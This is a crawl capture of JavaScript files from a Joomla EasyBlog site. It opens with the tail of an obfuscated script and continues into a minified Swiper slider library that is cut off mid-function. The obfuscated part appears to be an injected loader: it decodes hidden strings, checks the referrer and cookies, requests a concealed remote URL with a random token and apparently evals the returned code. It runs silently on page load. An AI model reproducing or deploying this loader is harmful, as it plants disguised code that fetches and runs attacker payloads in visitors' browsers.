d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/com_easyblog/scripts/site/vendors/swiper.min.js?360c66eb232f5aa1d0b7738efb1c518b=1
body_size: 37227
content:
EasyBlog.module("site/vendors/swiper",function(e){var a=this;window.Swiper=function(){"use strict";var h=typeof document==="undefined"?{body:{},addEventListener:function e(){},removeEventListener:function e(){},activeElement:{blur:function e(){},nodeName:""},querySelector:function e(){return null},querySelectorAll:function e(){return[]},getElementById:function e(){return null},createEvent:function e(){return{initEvent:function e(){}}},createElement:function e(){return{children:[],childNodes:[],style:{},setAttribute:function e(){},getElementsByTagName:function e(){return[]}}},location:{hash:""}}:document,J=typeof window==="undefined"?{document:h,navigator:{userAgent:""},location:{},history:{},CustomEvent:function e(){return this},addEventListener:function e(){},removeEventListener:function e(){},getComputedStyle:function e(){return{getPropertyValue:function e(){return""}}},Image:function e(){},Date:function e(){},screen:{},setTimeout:function e(){},clearTimeout:function e(){}}:window,o=function e(a){var t=this;for(var i=0;i<a.length;i+=1)t[i]=a[i];t.length=a.length;return this};function I(e,a){var t=[];var i=0;if(e&&!a)if(e instanceof o)return e;if(e)if(typeof e==="string"){var r;var s;var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var l="div";if(n.indexOf("<li")===0)l="ul";if(n.indexOf("<tr")===0)l="tbody";if(n.indexOf("<td")===0||n.indexOf("<th")===0)l="tr";if(n.indexOf("<tbody")===0)l="table";if(n.indexOf("<option")===0)l="select";s=h.createElement(l);s.innerHTML=n;for(i=0;i<s.childNodes.length;i+=1)t.push(s.childNodes[i])}else{if(!a&&e[0]==="#"&&!e.match(/[ .<>:~]/))r=[h.getElementById(e.trim().split("#")[1])];else r=(a||h).querySelectorAll(e.trim());for(i=0;i<r.length;i+=1)if(r[i])t.push(r[i])}}else if(e.nodeType||e===J||e===h)t.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)t.push(e[i]);return new o(t)}function s(e){var a=[];for(var t=0;t<e.length;t+=1)if(a.indexOf(e[t])===-1)a.push(e[t]);return a}function e(e){if(typeof e==="undefined")return this;var a=e.split(" ");for(var t=0;t<a.length;t+=1)for(var i=0;i<this.length;i+=1)if(typeof this[i]!=="undefined"&&typeof this[i].classList!=="undefined")this[i].classList.add(a[t]);return this}function a(e){var a=e.split(" ");for(var t=0;t<a.length;t+=1)for(var i=0;i<this.length;i+=1)if(typeof this[i]!=="undefined"&&typeof this[i].classList!=="undefined")this[i].classList.remove(a[t]);return this}function t(e){if(!this[0])return false;return this[0].classList.contains(e)}function i(e){var a=e.split(" ");for(var t=0;t<a.length;t+=1)for(var i=0;i<this.length;i+=1)if(typeof this[i]!=="undefined"&&typeof this[i].classList!=="undefined")this[i].classList.toggle(a[t]);return this}function r(e,a){var t=arguments;if(arguments.length===1&&typeof e==="string"){if(this[0])return this[0].getAttribute(e);return undefined}for(var i=0;i<this.length;i+=1)if(t.length===2)this[i].setAttribute(e,a);else for(var r in e){this[i][r]=e[r];this[i].setAttribute(r,e[r])}return this}function n(e){for(var a=0;a<this.length;a+=1)this[a].removeAttribute(e);return this}function l(e,a){var t;if(typeof a==="undefined"){t=this[0];if(t){if(t.dom7ElementDataStorage&&e in t.dom7ElementDataStorage)return t.dom7ElementDataStorage[e];var i=t.getAttribute("data-"+e);if(i)return i;return undefined}return undefined}for(var r=0;r<this.length;r+=1){t=this[r];if(!t.dom7ElementDataStorage)t.dom7ElementDataStorage={};t.dom7ElementDataStorage[e]=a}return this}function d(e){for(var a=0;a<this.length;a+=1){var t=this[a].style;t.webkitTransform=e;t.transform=e}return this}function f(e){if(typeof e!=="string")e=e+"ms";for(var a=0;a<this.length;a+=1){var t=this[a].style;t.webkitTransitionDuration=e;t.transitionDuration=e}return this}function u(){var e;var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=a[0];var s=a[1];var n=a[2];var r=a[3];if(typeof a[1]==="function"){e=a,i=e[0],n=e[1],r=e[2];s=undefined}if(!r)r=false;function l(e){var a=e.target;if(!a)return;var t=e.target.dom7EventData||[];if(t.indexOf(e)<0)t.unshift(e);if(I(a).is(s))n.apply(a,t);else{var i=I(a).parents();for(var r=0;r<i.length;r+=1)if(I(i[r]).is(s))n.apply(i[r],t)}}function o(e){var a=e&&e.target?e.target.dom7EventData||[]:[];if(a.indexOf(e)<0)a.unshift(e);n.apply(this,a)}var d=i.split(" ");var f;for(var u=0;u<this.length;u+=1){var p=this[u];if(!s)for(f=0;f<d.length;f+=1){var v=d[f];if(!p.dom7Listeners)p.dom7Listeners={};if(!p.dom7Listeners[v])p.dom7Listeners[v]=[];p.dom7Listeners[v].push({listener:n,proxyListener:o});p.addEventListener(v,o,r)}else for(f=0;f<d.length;f+=1){var c=d[f];if(!p.dom7LiveListeners)p.dom7LiveListeners={};if(!p.dom7LiveListeners[c])p.dom7LiveListeners[c]=[];p.dom7LiveListeners[c].push({listener:n,proxyListener:l});p.addEventListener(c,l,r)}}return this}function p(){var e;var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=a[0];var r=a[1];var s=a[2];var n=a[3];if(typeof a[1]==="function"){e=a,i=e[0],s=e[1],n=e[2];r=undefined}if(!n)n=false;var l=i.split(" ");for(var o=0;o<l.length;o+=1){var d=l[o];for(var f=0;f<this.length;f+=1){var u=this[f];var p=void 0;if(!r&&u.dom7Listeners)p=u.dom7Listeners[d];else if(r&&u.dom7LiveListeners)p=u.dom7LiveListeners[d];if(p&&p.length)for(var v=p.length-1;v>=0;v-=1){var c=p[v];if(s&&c.listener===s){u.removeEventListener(d,c.proxyListener,n);p.splice(v,1)}else if(s&&c.listener&&c.listener.dom7proxy&&c.listener.dom7proxy===s){u.removeEventListener(d,c.proxyListener,n);p.splice(v,1)}else if(!s){u.removeEventListener(d,c.proxyListener,n);p.splice(v,1)}}}}return this}function v(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];var t=e[0].split(" ");var i=e[1];for(var r=0;r<t.length;r+=1){var s=t[r];for(var n=0;n<this.length;n+=1){var l=this[n];var o=void 0;try{o=new J.CustomEvent(s,{detail:i,bubbles:true,cancelable:true})}catch(e){o=h.createEvent("Event");o.initEvent(s,true,true);o.detail=i}l.dom7EventData=e.filter(function(e,a){return a>0});l.dispatchEvent(o);l.dom7EventData=[];delete l.dom7EventData}}return this}function c(a){var t=["webkitTransitionEnd","transitionend"];var i=this;var r;function s(e){if(e.target!==this)return;a.call(this,e);for(r=0;r<t.length;r+=1)i.off(t[r],s)}if(a)for(r=0;r<t.length;r+=1)i.on(t[r],s);return this}function m(e){if(this.length>0){if(e){var a=this.styles();return this[0].offsetWidth+parseFloat(a.getPropertyValue("margin-right"))+parseFloat(a.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function g(e){if(this.length>0){if(e){var a=this.styles();return this[0].offsetHeight+parseFloat(a.getPropertyValue("margin-top"))+parseFloat(a.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function b(){if(this.length>0){var e=this[0];var a=e.getBoundingClientRect();var t=h.body;var i=e.clientTop||t.clientTop||0;var r=e.clientLeft||t.clientLeft||0;var s=e===J?J.scrollY:e.scrollTop;var n=e===J?J.scrollX:e.scrollLeft;return{top:a.top+s-i,left:a.left+n-r}}return null}function w(){if(this[0])return J.getComputedStyle(this[0],null);return{}}function y(e,a){var t;if(arguments.length===1)if(typeof e==="string"){if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}else{for(t=0;t<this.length;t+=1)for(var i in e)this[t].style[i]=e[i];return this}if(arguments.length===2&&typeof e==="string"){for(t=0;t<this.length;t+=1)this[t].style[e]=a;return this}return this}function x(e){if(!e)return this;for(var a=0;a<this.length;a+=1)if(e.call(this[a],a,this[a])===false)return this;return this}function T(e){if(typeof e==="undefined")return this[0]?this[0].innerHTML:undefined;for(var a=0;a<this.length;a+=1)this[a].innerHTML=e;return this}function E(e){if(typeof e==="undefined"){if(this[0])return this[0].textContent.trim();return null}for(var a=0;a<this.length;a+=1)this[a].textContent=e;return this}function S(e){var a=this[0];var t;var i;if(!a||typeof e==="undefined")return false;if(typeof e==="string"){if(a.matches)return a.matches(e);else if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);else if(a.msMatchesSelector)return a.msMatchesSelector(e);t=I(e);for(i=0;i<t.length;i+=1)if(t[i]===a)return true;return false}else if(e===h)return a===h;else if(e===J)return a===J;if(e.nodeType||e instanceof o){t=e.nodeType?[e]:e;for(i=0;i<t.length;i+=1)if(t[i]===a)return true;return false}return false}function C(){var e=this[0];var a;if(e){a=0;while((e=e.previousSibling)!==null)if(e.nodeType===1)a+=1;return a}return undefined}function M(e){if(typeof e==="undefined")return this;var a=this.length;var t;if(e>a-1)return new o([]);if(e<0){t=a+e;if(t<0)return new o([]);return new o([this[t]])}return new o([this[e]])}function z(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];var t;for(var i=0;i<e.length;i+=1){t=e[i];for(var r=0;r<this.length;r+=1)if(typeof t==="string"){var s=h.createElement("div");s.innerHTML=t;while(s.firstChild)this[r].appendChild(s.firstChild)}else if(t instanceof o)for(var n=0;n<t.length;n+=1)this[r].appendChild(t[n]);else this[r].appendChild(t)}return this}function P(e){var a;var t;for(a=0;a<this.length;a+=1)if(typeof e==="string"){var i=h.createElement("div");i.innerHTML=e;for(t=i.childNodes.length-1;t>=0;t-=1)this[a].insertBefore(i.childNodes[t],this[a].childNodes[0])}else if(e instanceof o)for(t=0;t<e.length;t+=1)this[a].insertBefore(e[t],this[a].childNodes[0]);else this[a].insertBefore(e,this[a].childNodes[0]);return this}function k(e){if(this.length>0){if(e){if(this[0].nextElementSibling&&I(this[0].nextElementSibling).is(e))return new o([this[0].nextElementSibling]);return new o([])}if(this[0].nextElementSibling)return new o([this[0].nextElementSibling]);return new o([])}return new o([])}function $(e){var a=[];var t=this[0];if(!t)return new o([]);while(t.nextElementSibling){var i=t.nextElementSibling;if(e){if(I(i).is(e))a.push(i)}else a.push(i);t=i}return new o(a)}function L(e){if(this.length>0){var a=this[0];if(e){if(a.previousElementSibling&&I(a.previousElementSibling).is(e))return new o([a.previousElementSibling]);return new o([])}if(a.previousElementSibling)return new o([a.previousElementSibling]);return new o([])}return new o([])}function D(e){var a=[];var t=this[0];if(!t)return new o([]);while(t.previousElementSibling){var i=t.previousElementSibling;if(e){if(I(i).is(e))a.push(i)}else a.push(i);t=i}return new o(a)}function O(e){var a=[];for(var t=0;t<this.length;t+=1)if(this[t].parentNode!==null)if(e){if(I(this[t].parentNode).is(e))a.push(this[t].parentNode)}else a.push(this[t].parentNode);return I(s(a))}function A(e){var a=[];for(var t=0;t<this.length;t+=1){var i=this[t].parentNode;while(i){if(e){if(I(i).is(e))a.push(i)}else a.push(i);i=i.parentNode}}return I(s(a))}function H(e){var a=this;if(typeof e==="undefined")return new o([]);if(!a.is(e))a=a.parents(e).eq(0);return a}function N(e){var a=[];for(var t=0;t<this.length;t+=1){var i=this[t].querySelectorAll(e);for(var r=0;r<i.length;r+=1)a.push(i[r])}return new o(a)}function B(e){var a=[];for(var t=0;t<this.length;t+=1){var i=this[t].childNodes;for(var r=0;r<i.length;r+=1)if(!e){if(i[r].nodeType===1)a.push(i[r])}else if(i[r].nodeType===1&&I(i[r]).is(e))a.push(i[r])}return new o(s(a))}function G(){for(var e=0;e<this.length;e+=1)if(this[e].parentNode)this[e].parentNode.removeChild(this[e]);return this}function X(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];var t=this;var i;var r;for(i=0;i<e.length;i+=1){var s=I(e[i]);for(r=0;r<s.length;r+=1){t[t.length]=s[r];t.length+=1}}return t}I.fn=o.prototype,I.Class=o,I.Dom7=o;var Y={addClass:e,removeClass:a,hasClass:t,toggleClass:i,attr:r,removeAttr:n,data:l,transform:d,transition:f,on:u,off:p,trigger:v,transitionEnd:c,outerWidth:m,outerHeight:g,offset:b,css:y,each:x,html:T,text:E,is:S,index:C,eq:M,append:z,prepend:P,next:k,nextAll:$,prev:L,prevAll:D,parent:O,parents:A,closest:H,find:N,children:B,remove:G,add:X,styles:w};Object.keys(Y).forEach(function(e){I.fn[e]=Y[e]});var ee={deleteProps:function e(a){var t=a;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function e(a,t){if(t===void 0)t=0;return setTimeout(a,t)},now:function e(){return Date.now()},getTranslate:function e(a,t){if(t===void 0)t="x";var i;var r;var s;var n=J.getComputedStyle(a,null);if(J.WebKitCSSMatrix){r=n.transform||n.webkitTransform;if(r.split(",").length>6)r=r.split(", ").map(function(e){return e.replace(",",".")}).join(", ");s=new J.WebKitCSSMatrix(r==="none"?"":r)}else{s=n.MozTransform||n.OTransform||n.MsTransform||n.msTransform||n.transform||n.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,");i=s.toString().split(",")}if(t==="x")if(J.WebKitCSSMatrix)r=s.m41;else if(i.length===16)r=parseFloat(i[12]);else r=parseFloat(i[4]);if(t==="y")if(J.WebKitCSSMatrix)r=s.m42;else if(i.length===16)r=parseFloat(i[13]);else r=parseFloat(i[5]);return r||0},parseUrlQuery:function e(a){var t={};var i=a||J.location.href;var r;var s;var n;var l;if(typeof i==="string"&&i.length){i=i.indexOf("?")>-1?i.replace(/\S*\?/,""):"";s=i.split("&").filter(function(e){return e!==""});l=s.length;for(r=0;r<l;r+=1){n=s[r].replace(/#\S+/g,"").split("=");t[decodeURIComponent(n[0])]=typeof n[1]==="undefined"?undefined:decodeURIComponent(n[1])||""}}return t},isObject:function e(a){return typeof a==="object"&&a!==null&&a.constructor&&a.constructor===Object},extend:function e(){var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=Object(a[0]);for(var r=1;r<a.length;r+=1){var s=a[r];if(s!==undefined&&s!==null){var n=Object.keys(Object(s));for(var l=0,o=n.length;l<o;l+=1){var d=n[l];var f=Object.getOwnPropertyDescriptor(s,d);if(f!==undefined&&f.enumerable)if(ee.isObject(i[d])&&ee.isObject(s[d]))ee.extend(i[d],s[d]);else if(!ee.isObject(i[d])&&ee.isObject(s[d])){i[d]={};ee.extend(i[d],s[d])}else i[d]=s[d]}}}return i}},ae=function e(){var r=h.createElement("div");return{touch:J.Modernizr&&J.Modernizr.touch===true||function e(){return!!(J.navigator.maxTouchPoints>0||"ontouchstart"in J||J.DocumentTouch&&h instanceof J.DocumentTouch)}(),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&J.navigator.maxTouchPoints>0),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:function e(){var a=r.style;return"transition"in a||"webkitTransition"in a||"MozTransition"in a}(),transforms3d:J.Modernizr&&J.Modernizr.csstransforms3d===true||function e(){var a=r.style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function e(){var a=r.style;var t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" ");for(var i=0;i<t.length;i+=1)if(t[i]in a)return true;return false}(),observer:function e(){return"MutationObserver"in J||"WebkitMutationObserver"in J}(),passiveListener:function e(){var a=false;try{var t=Object.defineProperty({},"passive",{get:function e(){a=true}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return a}(),gestures:function e(){return"ongesturestart"in J}()}}(),V=function e(){function a(){var e=J.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}return{isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:a(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)}}(),F=function e(a){if(a===void 0)a={};var t=this;t.params=a;t.eventsListeners={};if(t.params&&t.params.on)Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},R={components:{configurable:true}};function q(){var e=this;var a;var t;var i=e.$el;if(typeof e.params.width!=="undefined")a=e.params.width;else a=i[0].clientWidth;if(typeof e.params.height!=="undefined")t=e.params.height;else t=i[0].clientHeight;if(a===0&&e.isHorizontal()||t===0&&e.isVertical())return;a=a-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10);t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10);ee.extend(e,{width:a,height:t,size:e.isHorizontal()?a:t})}function W(){var e=this;var a=e.params;var t=e.$wrapperEl;var i=e.size;var r=e.rtlTranslate;var s=e.wrongRTL;var n=e.virtual&&a.virtual.enabled;var l=n?e.virtual.slides.length:e.slides.length;var o=t.children("."+e.params.slideClass);var d=n?e.virtual.slides.length:o.length;var f=[];var u=[];var p=[];var v=a.slidesOffsetBefore;if(typeof v==="function")v=a.slidesOffsetBefore.call(e);var c=a.slidesOffsetAfter;if(typeof c==="function")c=a.slidesOffsetAfter.call(e);var h=e.snapGrid.length;var m=e.snapGrid.length;var g=a.spaceBetween;var b=-v;var w=0;var y=0;if(typeof i==="undefined")return;if(typeof g==="string"&&g.indexOf("%")>=0)g=parseFloat(g.replace("%",""))/100*i;e.virtualSize=-g;if(r)o.css({marginLeft:"",marginTop:""});else o.css({marginRight:"",marginBottom:""});var x;if(a.slidesPerColumn>1){if(Math.floor(d/a.slidesPerColumn)===d/e.params.slidesPerColumn)x=d;else x=Math.ceil(d/a.slidesPerColumn)*a.slidesPerColumn;if(a.slidesPerView!=="auto"&&a.slidesPerColumnFill==="row")x=Math.max(x,a.slidesPerView*a.slidesPerColumn)}var T;var E=a.slidesPerColumn;var S=x/E;var C=Math.floor(d/a.slidesPerColumn);for(var M=0;M<d;M+=1){T=0;var z=o.eq(M);if(a.slidesPerColumn>1){var P=void 0;var k=void 0;var $=void 0;if(a.slidesPerColumnFill==="column"){k=Math.floor(M/E);$=M-k*E;if(k>C||k===C&&$===E-1){$+=1;if($>=E){$=0;k+=1}}P=k+$*x/E;z.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})}else{$=Math.floor(M/S);k=M-$*S}z.css("margin-"+(e.isHorizontal()?"top":"left"),$!==0&&a.spaceBetween&&a.spaceBetween+"px").attr("data-swiper-column",k).attr("data-swiper-row",$)}if(z.css("display")==="none")continue;if(a.slidesPerView==="auto"){var L=J.getComputedStyle(z[0],null);var I=z[0].style.transform;var D=z[0].style.webkitTransform;if(I)z[0].style.transform="none";if(D)z[0].style.webkitTransform="none";if(a.roundLengths)T=e.isHorizontal()?z.outerWidth(true):z.outerHeight(true);else if(e.isHorizontal()){var O=parseFloat(L.getPropertyValue("width"));var A=parseFloat(L.getPropertyValue("padding-left"));var H=parseFloat(L.getPropertyValue("padding-right"));var N=parseFloat(L.getPropertyValue("margin-left"));var B=parseFloat(L.getPropertyValue("margin-right"));var G=L.getPropertyValue("box-sizing");if(G&&G==="border-box")T=O+N+B;else T=O+A+H+N+B}else{var X=parseFloat(L.getPropertyValue("height"));var Y=parseFloat(L.getPropertyValue("padding-top"));var V=parseFloat(L.getPropertyValue("padding-bottom"));var F=parseFloat(L.getPropertyValue("margin-top"));var R=parseFloat(L.getPropertyValue("margin-bottom"));var q=L.getPropertyValue("box-sizing");if(q&&q==="border-box")T=X+F+R;else T=X+Y+V+F+R}if(I)z[0].style.transform=I;if(D)z[0].style.webkitTransform=D;if(a.roundLengths)T=Math.floor(T)}else{T=(i-(a.slidesPerView-1)*g)/a.slidesPerView;if(a.roundLengths)T=Math.floor(T);if(o[M])if(e.isHorizontal())o[M].style.width=T+"px";else o[M].style.height=T+"px"}if(o[M])o[M].swiperSlideSize=T;p.push(T);if(a.centeredSlides){b=b+T/2+w/2+g;if(w===0&&M!==0)b=b-i/2-g;if(M===0)b=b-i/2-g;if(Math.abs(b)<1/1e3)b=0;if(a.roundLengths)b=Math.floor(b);if(y%a.slidesPerGroup===0)f.push(b);u.push(b)}else{if(a.roundLengths)b=Math.floor(b);if(y%a.slidesPerGroup===0)f.push(b);u.push(b);b=b+T+g}e.virtualSize+=T+g;w=T;y+=1}e.virtualSize=Math.max(e.virtualSize,i)+c;var W;if(r&&s&&(a.effect==="slide"||a.effect==="coverflow"))t.css({width:e.virtualSize+a.spaceBetween+"px"});if(!ae.flexbox||a.setWrapperSize)if(e.isHorizontal())t.css({width:e.virtualSize+a.spaceBetween+"px"});else t.css({height:e.virtualSize+a.spaceBetween+"px"});if(a.slidesPerColumn>1){e.virtualSize=(T+a.spaceBetween)*x;e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween;if(e.isHorizontal())t.css({width:e.virtualSize+a.spaceBetween+"px"});else t.css({height:e.virtualSize+a.spaceBetween+"px"});if(a.centeredSlides){W=[];for(var j=0;j<f.length;j+=1){var U=f[j];if(a.roundLengths)U=Math.floor(U);if(f[j]<e.virtualSize+f[0])W.push(U)}f=W}}if(!a.centeredSlides){W=[];for(var K=0;K<f.length;K+=1){var _=f[K];if(a.roundLengths)_=Math.floor(_);if(f[K]<=e.virtualSize-i)W.push(_)}f=W;if(Math.floor(e.virtualSize-i)-Math.floor(f[f.length-1])>1)f.push(e.virtualSize-i)}if(f.length===0)f=[0];if(a.spaceBetween!==0)if(e.isHorizontal())if(r)o.css({marginLeft:g+"px"});else o.css({marginRight:g+"px"});else o.css({marginBottom:g+"px"});if(a.centerInsufficientSlides){var Z=0;p.forEach(function(e){Z+=e+(a.spaceBetween?a.spaceBetween:0)});Z-=a.spaceBetween;if(Z<i){var Q=(i-Z)/2;f.forEach(function(e,a){f[a]=e-Q});u.forEach(function(e,a){u[a]=e+Q})}}ee.extend(e,{slides:o,snapGrid:f,slidesGrid:u,slidesSizesGrid:p});if(d!==l)e.emit("slidesLengthChange");if(f.length!==h){if(e.params.watchOverflow)e.checkOverflow();e.emit("snapGridLengthChange")}if(u.length!==m)e.emit("slidesGridLengthChange");if(a.watchSlidesProgress||a.watchSlidesVisibility)e.updateSlidesOffset()}function j(e){var a=this;var t=[];var i=0;var r;if(typeof e==="number")a.setTransition(e);else if(e===true)a.setTransition(a.params.speed);if(a.params.slidesPerView!=="auto"&&a.params.slidesPerView>1)for(r=0;r<Math.ceil(a.params.slidesPerView);r+=1){var s=a.activeIndex+r;if(s>a.slides.length)break;t.push(a.slides.eq(s)[0])}else t.push(a.slides.eq(a.activeIndex)[0]);for(r=0;r<t.length;r+=1)if(typeof t[r]!=="undefined"){var n=t[r].offsetHeight;i=n>i?n:i}if(i)a.$wrapperEl.css("height",i+"px")}function U(){var e=this;var a=e.slides;for(var t=0;t<a.length;t+=1)a[t].swiperSlideOffset=e.isHorizontal()?a[t].offsetLeft:a[t].offsetTop}function 